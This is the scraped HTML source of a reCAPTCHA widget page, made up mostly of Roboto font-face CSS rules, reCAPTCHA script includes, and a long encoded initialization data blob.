  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RhI4bTOlBgWejiUCTKBt7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RhI4bTOlBgWejiUCTKBt7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RhI4bTOlBgWejiUCTKBt7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjGjpLW8ORw5LDtMOowrTCpcKHbX9ybMKAY21PwrDDnMKFwrPCjMKoPcOPGDh8VAYJWXtSa8OQUMKZwo/CpsKWwqgyw67CqMOtw6N7fcOeZMOJbsOdw6gOw5/ChMObwpbDsMOswpsTJUPCq2zChcORcnnCp8K1w63DpybDr0DCjcK6wo1aHcOvXMOFw5nCnybDnBZ5wo/DucKRUcO9w5DDhMOBw7ReIMOtw5rDhMOcN8KmwpJqdMKAVTvDk8Kqw7TCoScSw7fDrsKTaHXDsWXDs8KRw690w4ofMMKRw55GUMOtdyTCrMK/[base64]/[base64]/DsMOXVMKFflFsUk0nw7hfU8KNwpjDnGVTEMKZwoAjw5UYDXzCs11fe0QrADvClEFXag/DoTDDk3xow5/DnWFFw4jCv8KoQ2VFwrHCmMKow5F+w5N9w7RSesOnwqzCpQbDmlfCnlVdw6TDoVrDl8Ktwrwuwrk/ecKWwq7CnMOnwotzw4k2w7LDgBvCoSFSSAjCu8OVw5HCvsKxKcOIw5DDlmbDicODfsKcFkIbw5XCpcOyBU8jZsKcQjknw615wo8vwqE6a8OSElbChcKNw5RJY8KJUR0lw4c1wp/[base64]/CtMOuQUPCk15hw5lywqNbwqwywrYbwrkdSVnDkVTDpMOtKSkmDh/[base64]/BWXDgw3CmgPCgUt3b0EhThIowqpaJcK9M8OHwp5ZUlvDs8OQwr/[base64]/Cm8OYCTAEwoUHfMK7QQDCr23Ck8KvwrwhI0kQwpRKw7VxOsOHPcOPw6cNQF5dTh3ChMOcasOeWMKHMsOCw5EVwo8pwrrCuMKPw7g2IUDCrsK9w7o/GEHDocOrw4XCkcOYw4xrwpdccm7DiTPCiwDCjcO0w7HCjCMWXsKCwqDDmWhofD/CtzYLwohCMMKod3NxcljDgWZnw41rwqzDhCPDs2QgwpFyIE3CslTCs8O+wptwUFLDncKxwrrCosOUw7A1dcOtVgnDusOoGx5bw7U7QzlHYcO4IMKhN0DDnhsXVknCtFt3w6N9E1/DtcKjAcOpwrfDrkjChMOCw4/ClMKJFyMywrDCmsKmwoxxwpxdIsK1OsOCQMOfwp9VwoTDqznCtcOEIjjCnEPCn8KEUDDDncOraMOQw5zCi8O/wpkWwo1ibkjDgcOpGwkwwprDigLCuEXCnwhqAzwPwozDu1IMKmzDjxTDs8OEchNFw6lkCis0bcKla8OiJXzCu1TDoMONw4YOwq1xcVxUw6YZw6HCu1/ClmAAG8OVJ2UcwphOY8KnL8Omw7XClgNNwqpXw7TChhXDj2TDmcK/LlHDoHrCn3txwrkidSnCkcOMwps/PsOzw5HDrHXCjmjCijRLfcO6L8OoWcODLRgBPXhAwqMiwrLDqiwjRsOJwpfDisOzwpEyR8KXB8KCw64Qw7MND8Kbw73DiAjDuh/[base64]/[base64]/Ck8KUw5/[base64]/DnsOHecOzw6DCicK4w6XCisOOwpB6WVoNARslX1wjecO8wqHCnhTDpXcnwqQ0w4jDh8Osw5sEwqzCmcK3WzYcw5g3Z8K3ZALDjsK4HcOuUW5uw7bDg1HDlMKwQD5oQMKTw7XDrAcGw4HDssOzw4ALw7/CkAMiNcKdF8KaF2jDk8OxB2B5w54rUMOaXE3DuiApwqQbwoZqwpZYGl/CqBTCiCzDsH/CgzbDhMOVHnpubjVhw7jCtD9pwqLCksOEwqMYwqHDv8OJRmg7w6pgwoNZX8KlBHLDl3PDsMKUOVoXOhHDisKHZn/CqXk8w58+w5kaJhQiP3/[base64]/DgFbCn8KEw47DnMO2bMOEcnTDrCPCuxfDk8KowrTCq8OEw6dGwpMzw7LCqkHCusO2wrDCtF7DpMO+PkEmw4YOw4pzC8KtwpM5R8K+w7HDogHDi2HDrTIkw41rwrLDkhfDkMKUUMOcwq7DkcKiw6wJEDDClBcYwqdOwp8awq4yw701BcKSHF/CncOyw4DCvsKKT35FwpdTXTl6wpLDvHHCtngtTMOzNF/Dgl/[base64]/w7tNdUR2wo8+w6LDksO8w7kGwo/DqQ44wo/[base64]/wrrCllIxZsOYMjdQw61ewoXCl0DCkWbDs3/[base64]/Dm8O1QcOGwprDiQbCnsKBZGXDk0F1w5Newq8bw5h2VMKRA3Y6DSE9w6VZMGrDtsKfR8OiwpDDtMKOwrRwMAbDjkbDiWNdcyPDocOuF8KtwqUcacK2d8KvG8Kew4wRVXweQB3CisK6w641wqLClMKPwoIywogjw4REPMKIw408eMKyw44jWnDDsxhWcDXCskPCsgB/w5PCmyvClcKkwpDCn2Y1TcKsC15MbcKlecK/wpLCkcObw64+wr3Cr8KwbBDDhEkfw5/ClVJjJMOmwqtYwqfCsRjCg0EGVzckw5vDlMOLw59Owpc5w5nDnsKYFzPDisKawoUnwp5tKcKCdCrDqcKkwrLChMOMw73DqW4OwqbDijVuw6MPXg/DvMKyLz0fQCA+ZsOjYMOxQzZQEsOtw7LCvWwtwqwuQhTCkEBzwr3Ct0bCgsObDyZWwq/CqURSwrzDuAZ0eGXDrEjChRbCmMONwrrDqcO7U3/[base64]/Cl8OTwqw/f8Kow4fDtzfDiMO1PxrDqMO/wrUlCwd5TsK2MU09wocOfsKhw5PDucKhcsKgw7zDlMOKwrDCtiEzwpEywqhZw5/Cv8O5RWDCu1jCp8KhZRY6wr9EwrdWHcK4fjk2wpzCpMOewqspIxs7csKrRcKDIcKsTAEYw41sw5BfWMKIe8OWIcONXcONw6l7w4XClcK8w6XCskc+JsOIw48Nw7HDkMKuwrElw71IKE05F8Oaw5sqw5oMeDPDmlbDkcO3bR/Dm8OtwqPCsyPDnSlXfDwTAk7CjGTCrcKuXRdNwr3DqMKBfQtmJsOzNU0gw4powpNba8OJw7zCpDJ2w5YoGQDCsmLDucKAw48LHsKcFMOhw5NGOwLDgcOSwonDkcKLwr3Ci8Kbb2HClMK/JMO2w7k8RwRYfBDDkcKMw6bDvsOYwrnClHEsG2FcGDvCu8OLFsObWMO5wqfDtcKCwqtVVMKGa8KBw6jCnsOKworCmR0TOcKtNTIbesKXw4UEacK3SMKBw4PClcKGUyFdaW/DhsOBQcKHGmcwUV7DtMOqF2xHJj0QwqZmw5IbAcOaw5lfw73DiXpuRFrDqcO4w7V7w6YhLCRHw7/DksKjS8KYXD7DpcOrwonCtsOxw77DvMKQwrfCux3DnsKIw4YwwqzCk8KOFn/[base64]/DjsKfwpnDlsOKwr1kLCLCq0Q0wqYBIMOowrzCtm1eG03Cr8KDFsOjBgslw4DCnF3ChWhdw6Vsw4fCh8O/ZwdzY35vd8O/cMKuccKTw6HCnsOfwog1woIFa2bCq8OqCggQwpjDuMKoXXczf8KxU2rCjStVw6kYKMKCw68rwpM0IkArVkUnw6QSccKUw7XDrxI0fiDClcKFdUbDvMOAwo9LHTpLHnbDozXCq8Kxw63CmMKRSMObw4YRw7rCu8KTJ8Oof8OVA01Cw558CsO/[base64]/Ct8O5wofDp3LDmW9mGRRxaDVBw6dUIcOjwq5/[base64]/DhWdZw7XDu8KywpJtw5HDu0/[base64]/w5c+wo7CtsOYQkF7w7zDgcKtM0LDosKRw47Cnl3DiMKHwrUONMKIw6lkeATDnsKPwoHCkB3Chi/DtcOqK2TDh8OwYHnDuMO5w6lmw4LDhAYFw6LClW/CoynDkcKUwqHDunQ4wrjDlcKOw63DjHnChMKAw4vDucO8KMK8PAsVNMOjbEpbPH5xw4RYw4bDr0bDgm/DuMOJUSrCuw/DlMOmB8K/wo7ClsO4w7QQw4PDvVbCgk4aZF5Ow5PDpBvDjMOjw6nCl8KIbMKtw4pLY19VwromAWAADyJPAMOwOU3CocK6aBQgwrJOw6XCnMKiDsOhKAjDlAZpwrZUKi/CkCMFesOiw7TDvjbCpQRIWsO+KStQwojDjXkRw5gzVMKpwqbCmcK2BcOew4LCn13DuHZWw7RqwpXDk8O+wrBkQcKJw5fDjMKBw602IsKbacO4KADCiD/CqMOZw4doVsOkKMK2w64wEsKGw53Dl1Ivw7rCiT/[base64]/en0FwrDCljrDjMKLw5RkL2MNSjcXw4bDssO2w4nClsOADn/Cu01eacKIw64ReMOLw4HCnhAzw4DCqMORBg4Gw7ZHf8OxdcKCw4d7bUTDmV4fYMKvU1fCg8KrDsOeZXHDvFnDjsOCQQkxw4hVwpzCmwnCqU/[base64]/DhSpVcsK4AsKHwq0GwpTDq8OJF8OPcn/DpsK7w6rCtMKRwrgEc8KNw4XDozI8RsKwwpIsD2xCX8KFw41iRE03wrUAw4VmwrLDo8Krw7hqw697wozCpg9/a8KRw73CvMKww4fDqyLCn8KKDmI7w7cdLsKMwqtzc07Cq3vDpgsfw6rCoj/CuQ3DkMOdHcOOw6JXwoLCjwrCpmfCuMO/BgDDisKzf8K2w63CmS5XGCzCuMOLPAPDvzJUwrrDmMK6cj7Du8OlwqNDwrEbFMOmMsKLICzCn1PCiyETw4RtYGvCgMKbw5bDm8OPw4TCisO/w68xwqkiwq7Dp8K1w5vCp8OVwp4Ow7nCuBTCnU5ew5fDqMKDw5XDhsOtwq/DnsKuTU/[base64]/CkF7DhGBmwrkSwrvCsgvDiMKmw4ApEgwxB8Kdw7fCgsOjw7XDrsOywprCpSULd8Ogw4Nuw6vCtsK/Hkh5wqXDik0iOMKxw73CusKaN8O/wqArMMOYDMK0ejMAw7oWRsOaw6LDnTHCv8OAfjItfhwawqzClS5Qw7HDggZbTsOnwrZ2SsKPw6bClUvDs8Oxw7HDsE5FGynDj8KSDl3DhlZ0ej/CmcO2w5DCncOrwr7DuzXDg8KDACfCkMKpwo4sw4fDsE9pw6U8QsKHIcKdw6/[base64]/ZE59w5VwMH4GwrJyZsKfcsOZQzvDikHDk8KMw6HDlR7ClMOFBj51NlzCl8K9w5DDrMKbQMOOKcORw67CsHbCusKaGRbDuMKhAsKvwoHDnMOMHSfCmzTDpCPDqMODAMOZa8OTBMOtwogvDMKzwqHChsKsVCfCig0qwqnCjkoFwqdyw6jDicOCw4cQKcOUwr/DmmnDsXrDucKhLEcgRMO0w53DlcOGFnZSwpbCjMKQwr44MMO/[base64]/DiMOpMcOsw7TClUQ7woDCrsOZw7fDpsOrw6PCrk9gAMOYBgtFw57Ct8Okwr/[base64]/CsRldP8OABcKjUUPDogHCgBsEC8OEwrTCgMKCwqUKdMOLLsOjwp/Dq8KfBkrDhMOHwpUTwr1ow4HCvsOBY03ChcKMVsO0w6vCuMKqw7kBwp4nWgnDoMOAJk7CqAnCh3AZVFVsf8OGw4jCum9Ma17DucKDUsKIHMO0SyA8YxluBj7DlE/DisK6w4vCocKawrt4w73DoBjCogfCvCDCo8KIw6nCq8O7wpkSwoQlAx1sdFhzw7HDh0/DkQfCoQPCjsKmEiFGXHhlwqtQwqxydMK/w5ZkaEPDksK0w6PClMOBMsOTS8OZw6nCjcKZwrPDtR3Cq8KJw47DuMK4JWgWwp7DtcO7wpvDondWw7fDsMOGwoLDigJTw6gcJsOyDCfCosK6w5cPRMO5AXXDoXJxAUN2fcKJw5tENgbDiXHCrntFFmhJQxzDvcOowqXCn3/ClyY3SCB/wqN/DXMzwo7CuMK0wrp+w5pUw5jDs8OjwoQIw4UawqDDrzPCli/[base64]/CuSxOJMKFwoEYYADDlMKBw6fCh8KJwpx/wrPClHwMGMKEw59UJw/[base64]/DqMKlHn/CriXDqxzDkz9rLcKZZlvCtTpYw4BOw6NBwonDjkIcwoNAwofDr8Khw74cwqTDhcK1IDdLAcKCQcOFFMKswoXCmATCuQvDggMxwo/DtG/DrkwXVcKEw77CpsO6w5nCmMObw7XCuMOJcsKZwrTDilTDpDPDsMOUbsKyOcKTeC9rw6LDgVTDlcOaMMOBYsKHJ3AUH8ObTMOVJ1TDrTkGS8Kmw6rCrMKvw6PCnzAnw5oVwrd8w6d7w6DCrijDm24Xw6/DmS3CucOcRCQuw79Uw4gJwos/QMKdwpgKQsKFwq3Cq8OyB8KKeR4Zw4DCsMKDPjJIBVfCiMKlw4rDhAjDkRnDt8K8YC7DqcOhw53ChDVHUMOmwq8bTV8PWMOewp/CjzzCtG5TwqAIYMKebilQwoPDksKNU3cceQjDtsK4OFTCsn3CrcKxaMO6W0Ufwq55VsKOwoHDrjR8D8O5IcKjEmfCvMObwrp/w4zCkXHDocOZwpgjdHMqwpbCscOpwoIww6Y0M8OXcmZ2wojDjcK4BG3DiBrCpzxRdcONw7tyTsOScEEtw4rCnANtTMK2WcOcw6bDqMOGDMKDwr/DhFLDv8OVCHcNUxkhTVjDnCfCtcKpHsKJH8OOTnrDkTgpa1QWGcOBwqsxw7LDvFYACE47S8OdwqIdRmlbfxFjw5dmwqkjNFp8I8Krw6N9wrkwTVk6FW5yBzbCk8OtE1EDw6zCrsKCD8KuLlrDjS3CrwxYbyrDo8OGcsKZTcOQwo/DuGzDqiZSw7fDtiHCv8KQwqEcZsODw71iwrstwpnDgMO1w7PCicKjOsOpdyUQAMKDC38Ga8Kfw5nDlwrCucO+wpPCsMOxKhTCt0E2f8OtE37CmsO5EMOpQDnCmMO4RMOULcOVwqTDriMrw50Rw5/DuMKlwoprPlnDl8O9w7N1HhJRwoRwPcK3FDLDncOfTHRBw4vCjlIyBMOvdkPDkMONw4fCsSTCq1bCjMOsw73DpGQUTsK6NnvClDrDhsK2wohTwq/CosKFwrAvNlnDugoiwqA4NMO1RHdRY8OowrwPU8Kswo/DmsORbFXCgs